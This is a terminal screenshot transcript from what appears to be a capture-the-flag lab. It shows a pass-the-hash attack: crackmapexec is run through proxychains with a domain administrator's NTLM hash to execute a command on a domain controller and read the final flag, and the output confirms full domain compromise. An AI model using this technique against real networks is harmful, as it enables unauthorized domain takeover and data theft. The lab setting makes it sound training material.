 (root㉿kali)-[/home/viper3/桌面]
# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\f
lag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain ... ... 172.22.1.2:445 ... OK
[proxychains] Dynamic chain ... ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:Tr
ue) (SMBv1:True)
[proxychains] Dynamic chain ... ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Dynamic chain ... ... 172.22.1.2:135 ... OK
[proxychains] Dynamic chain ... ... 172.22.1.2:49666 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire
domain network.
KALI LINUX
"the quieter you become, the more you are able to hear"